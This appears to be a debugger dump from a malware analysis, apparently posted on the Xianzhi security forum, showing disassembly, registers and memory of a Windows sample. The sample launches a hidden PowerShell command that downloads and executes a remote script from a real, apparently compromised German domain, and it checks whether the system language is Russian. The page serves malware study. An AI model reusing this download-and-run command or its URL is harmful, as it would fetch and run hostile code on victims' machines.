 0142818F > 8D85 F0FAFFFF lea eax,dword ptr ss:[ebp-510]
01428195 . 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
01428196 . FFD6 call esi
01428198 . 83F8 FF cmp eax,FFFFFFFF eax:L"C:\\Windows\\system32\\cmd.exe"
0142819B . 74 16 je 14281B3
0142819D . A8 10 test al,10
0142819F . 75 12 jne 14281B3
014281A1 . 68 081E4201 push 1421E08 1421E08:L"sd4.ps1"
014281A6 > 8D85 00FFFFFF lea eax,dword ptr ss:[ebp-100]
014281AC . 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
014281AD . FF15 5CA04201 call dword ptr ds:[<&lstrcpyW>]
014281B3 > 8D85 00FFFFFF lea eax,dword ptr ss:[ebp-100]
014281B9 . 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
014281BA . 68 181E4201 push 1421E18 1421E18:L"https://podologie-werne.de/js"
014281BF . 68 581E4201 push 1421E58 1421E58:L"/c \"powershell -command IEX(IWR -UseBasicParsing '%s/%s')\""
014281C4 . 8D85 00F5FFFF lea eax,dword ptr ss:[ebp-B00]
014281CA . 68 F4010000 push 1F4
014281CF . 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
014281D0 . FF15 24A14201 call dword ptr ds:[<&wnsprintfW>]
014281D6 . 83C4 14 add esp,14
014281D9 . 8D85 00F5FFFF lea eax,dword ptr ss:[ebp-B00]
014281DF . 6A 00 push 0
014281E1 . 6A 00 push 0
014281E3 . 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
014281E4 . 8D85 E8F8FFFF lea eax,dword ptr ss:[ebp-718]
014281EA . 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
014281EB . 68 781C4201 push 1421C78 1421C78:L"open"
014281F0 . 6A 00 push 0
EIP 014281F2 . FF15 1CA14201 call dword ptr ds:[<&ShellExecuteW>]
014281F8 . 5E pop esi
014281F9 . 8BE5 mov esp,ebp
014281FB . 5D pop ebp
014281FC . C3 ret
014281FD CC int3
014281FE CC int3
014281FF CC int3
01428200 55 push ebp
01428201 8BEC mov ebp,esp
01428203 83E4 F8 and esp,FFFFFFF8
01428206 FF15 58A04201 call dword ptr ds:[<&GetUserDefaultLangID>]
0142820C 0FB7C0 movzx eax,ax eax:L"C:\\Windows\\system32\\cmd.exe"
0142820F B9 19040000 mov ecx,419
01428214 66:3BC1 cmp ax,cx
01428217 74 78 je 1428291
dword ptr ds:[0142A11C L"钠睐"]=<shell32.ShellExecuteW>
014281F2 <sub_1427F20+2D2>
隐藏FPU
EAX 00FAF340 L"C:\\Windows\\system32\\cmd.exe"
EBX 012303F0
ECX 0000005A 'Z'
EDX 00000000
EBP 00FAFA58
ESP 00FAEF3C
ESI 766040B0 <kernel32.GetFileAttributesW>
EDI 00008C00
EIP 014281F2
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C00000A3 (STATUS_DEVICE_NOT_READY)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 40028000000000000000 x87r5 空 8.000000000000000000
ST(6) 3FFF8000000000000000 x87r6 空 1.000000000000000000
ST(7) 3FFF8DB70C975DF22363 x87r7 空 1.107148717794090503
x87TagWord FFFF
默认 (stdcall) 5 解锁
1: [esp] 00000000
2: [esp+4] 01421C78 L"open"
3: [esp+8] 00FAF340 L"C:\\Windows\\system32\\cmd.exe"
4: [esp+C] 00FAEF58 L"/c \"powershell -command IEX(IWR -UseBasicParsi
5: [esp+10] 00000000
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
00FAEF58 2F 00 63 00 20 00 22 00 70 00 6F 00 77 00 65 00 /.c. .".p.o.w.e.
00FAEF68 72 00 73 00 68 00 65 00 6C 00 6C 00 20 00 2D 00 r.s.h.e.l.l. .-.
00FAEF78 63 00 6F 00 6D 00 6D 00 61 00 6E 00 64 00 20 00 c.o.m.m.a.n.d. .
00FAEF88 49 00 45 00 58 00 28 00 49 00 57 00 52 00 20 00 I.E.X.(.I.W.R. .
00FAEF98 2D 00 55 00 73 00 65 00 42 00 61 00 73 00 69 00 -.U.s.e.B.a.s.i.
00FAEFA8 63 00 50 00 61 00 72 00 73 00 69 00 6E 00 67 00 c.P.a.r.s.i.n.g.
00FAEFB8 20 00 27 00 68 00 74 00 74 00 70 00 73 00 3A 00 .'.h.t.t.p.s.:.
00FAEFC8 2F 00 2F 00 70 00 6F 00 64 00 6F 00 6C 00 6F 00 /./.p.o.d.o.l.o.
00FAEFD8 67 00 69 00 65 00 2D 00 77 00 65 00 72 00 6E 00 g.i.e.-.w.e.r.n.
00FAEFE8 65 00 2E 00 64 00 65 00 2F 00 6A 00 73 00 2F 00 e...d.e./.j.s./.
00FAEFF8 73 00 64 00 32 00 2E 00 70 00 73 00 31 00 27 00 s.d.2...p.s.1.'.
00FAF008 29 00 22 00 00 00 00 00 00 00 00 00 18 00 00 00 ).".............
00FAEF3C 00000000
00FAEF40 01421C78 L"open"
00FAEF44 00FAF340 L"C:\\Windows\\system32\\cmd.exe"
00FAEF48 00FAEF58 L"/c \"powershell -command IEX(IWR -UseBasicParsing 'https://podologie-werne.de/js/sd2.ps1')\""
00FAEF4C 00000000
00FAEF50 00000000
00FAEF54 0120B1B0
00FAEF58 0063002F
00FAEF5C 00220020
00FAEF60 006F0070
00FAEF64 00650077
00FAEF68 00730072
00FAEF6C 00650068
00FAEF70 006C006C
00FAEF74 002D0020
先知社区